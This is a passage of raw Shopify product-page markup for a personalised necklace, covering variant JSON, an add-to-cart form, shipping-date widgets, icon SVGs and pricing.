oduct_template_id":"4363","pivots":{"features":{"feature_1":{"placements":null,"value":"0"},"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_5":{"placements":null,"value":"1"},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":"1"},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_33":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null}}}},"uploadable":0}
    </script>

    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41179130921053"
        data-so-variant-option1="White Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
          so-data-selected-variant="41179130921053"
        
      >
        {"atc_upsell":"none","attachment":"alluring-beauty-necklace-silver-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":0,"ipcs":"C30084TR, TNM-1","metal":"stainless","product_template_id":4365,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4365,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41179130953821"
        data-so-variant-option1="White Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"alluring-beauty-necklace-silver-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":0,"ipcs":"C30084TR, PB23-WOOD","metal":"stainless","product_template_id":4367,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4367,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41179130986589"
        data-so-variant-option1="18K Yellow Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"alluring-beauty-necklace-gold-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":1,"ipcs":"C30084TG, TNM-1","metal":"gold","product_template_id":4364,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4364,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41179131019357"
        data-so-variant-option1="18K Yellow Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"alluring-beauty-necklace-gold-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":1,"ipcs":"C30084TG, PB23-WOOD","metal":"gold","product_template_id":4366,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4366,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    

  
<!-- END app snippet -->
  <script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-upsell-scripts.js" defer></script>



</div>


<style>
  #ProductSubmitButton-template--18597271863389__main,
  #SectionAtcBtn-template--18597271863389__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--18597271863389__main"
      class="product-form main-product-form"
      data-section="template--18597271863389__main"
      data-options="Title,Box Choice"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18597271863389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18597271863389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41179130921053"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18597271863389__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7148469583965" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></product-form><link href="//snugglyofficial.com/cdn/shop/t/139/assets/component-pickup-availability.css?v=132348821858131657411753236747" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41179130921053"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/pickup-availability.js?v=79308454523338307861753236747" defer="defer"></script></div>

<div class="tablet-container">
<div class="tablet">
<svg
dc="http://purl.org/dc/elements/1.1/"
xmlns="http://www.w3.org/2000/svg"
xlink="http://www.w3.org/1999/xlink"
width="15"
fill="#2e2f3c"
version="1.1"
id="Layer_1"
x="0px"
y="0px"
viewBox="0 0 24 24"
style="enable-background:new 0 0 24 24;"
space="preserve"
>
<metadata>
< creator>Davooda</ creator>
xmlns:
xmlns:
xml:
dc: dc:
Shopify snippets 17
< relation>https://davooda.com</ relation>
</metadata>
<style type="text/css">
.st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st3{fill:#1E1E1E;}
.st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejo
in:round;stroke-miterlimit:10;}
.st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st7{fill:#010101;}
.st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
</style>
<g>
<path
class="st0"
d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18
h-3"
/>
<line class="st0" x1="5" y1="13" x2="2" y2="13" />
</g>
<line class="st0" x1="15" y1="18" x2="9" y2="18" />
<circle class="st0" cx="6.5" cy="18.5" r="2.5" />
<circle class="st0" cx="17.5" cy="18.5" r="2.5" />
<polyline class="st0" points="15,7 15,12 15,14 " />
<line class="st0" x1="1" y1="9" x2="7" y2="9" />
<line class="st0" x1="4" y1="19" x2="3" y2="19" />
</svg>
<span>Fast Shipping</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
fill="#000000"
version="1.1"
id="Capa_1"
viewBox="0 0 361.014 361.014"
space="preserve"
>
<g>
<g id="Layer_5_47_">
<path
d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.
77,8.791,186.637,8.791h-12.26 c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.2
91,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075 c0,35.436,20.987,43.6
09,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.
dc: dc:
xmlns:
xml:
Shopify snippets 18
347-16.347 c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c
51.86,0,94.912,38.418,102.2,88.288 c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,
7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184 c2.25,0,1.868,1.798,
1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.7
43 c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.
753c0,13.119,10.635,23.752,23.753,23.752 h22.933c9.112,0,17.023-5.132,21.005-12.662c0.3
48-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373 c1.694-5.7
58,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,2
9.978-43.609v-25.075 C361.013,137.082,340.026,126.94,331.035,126.94z"
/>
</g>
</g>
</svg>
<span>24/7 support</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
version="1.1"
viewBox="0 0 256 256"
space="preserve"
>
<defs></defs>
<g
style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: but
t; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity:
1;"
transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
>
<path
d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024
-0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 3
6.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604
c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251
-1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.
593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.4
6 C 45.509 37.557 45.254 37.605 45 37.605 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 8
8 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.1
76 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.25
1 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -1
5.187 V 21.768 L 47 36.955 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
xmlns:
xml:
Shopify snippets 19
/>
<path
d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306
-1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.
251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025
-1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -
1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076
6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783
89.884 45.393 90 45 90 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.7
56 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.3
26 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251
1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.
658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c
0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.8
74 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081
-2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.0
81 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
Shopify snippets 20
/>
</g>
</svg>
<span>60 days returns</span>
</div>
</div>
<style>
.tablet-container{
width: 100%;
display: flex;
gap: 7px;
}
.tablet{
width: max-content;
background-color: #eeeeee;
border-radius: 5px;
max-width: 200px;
padding: 1px 5px;
font-size: 10.5px;
line-height: 20px;
display: flex;
font-weight: 700;
gap: 5px;
align-items: center;
color: #2e2f3c;
}
</style>


                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="14"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="14"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="3"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="14"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="14"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              

                <sticky-atc 
                  id="sticky-atc-template--18597271863389__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--18597271863389__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--18597271863389__main"
                          src="//snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066&width=500"
                          alt="I&#39;m Sorry I Have Been An Ass"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            I'm Sorry I Have Been An Ass
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18597271863389__main">


<div
  class="
    price price-template--18597271863389__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $59.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $59.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--18597271863389__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--18597271863389__main"
                            data-url="/products/im-sorry-i-have-been-an-ass-2"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='White Gold Finish,Standard Box'
                                        data-options='White Gold Finish,Standard Box'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='41179130921053'
                                      >
                                        White Gold Finish / Standard Box
                                      </option>
                                    
                                      <option
                                        value='White Gold Finish,Luxury Box'
                                        data-options='White Gold Finish,Luxury Box'
                                        
                                        
                                        data-variant-id='41179130953821'
                                      >
                                        White Gold Finish / Luxury Box
                                      </option>
                                    
                                      <option
                                        value='18K Yellow Gold Finish,Standard Box'
                                        data-options='18K Yellow Gold Finish,Standard Box'
                                        
                                        
                                        data-variant-id='41179130986589'
                                      >
                                        18K Yellow Gold Finish / Standard Box
                                      </option>
                                    
                                      <option
                                        value='18K Yellow Gold Finish,Luxury Box'
                                        data-options='18K Yellow Gold Finish,Luxury Box'
                                        
                                        
                                        data-variant-id='41179131019357'
                                      >
                                        18K Yellow Gold Finish / Luxury Box
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":41179130921053,"title":"White Gold Finish \/ Standard Box","option1":"White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377192","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Standard Box","public_title":"White Gold Finish \/ Standard Box","options":["White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130953821,"title":"White Gold Finish \/ Luxury Box","option1":"White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377194","requires_shipping":true,"taxable":true,"featured_image":{"id":33498379190365,"product_id":7148469583965,"position":8,"created_at":"2023-09-21T22:47:19-04:00","updated_at":"2024-01-07T12:22:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","variant_ids":[41179130953821]},"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Luxury Box","public_title":"White Gold Finish \/ Luxury 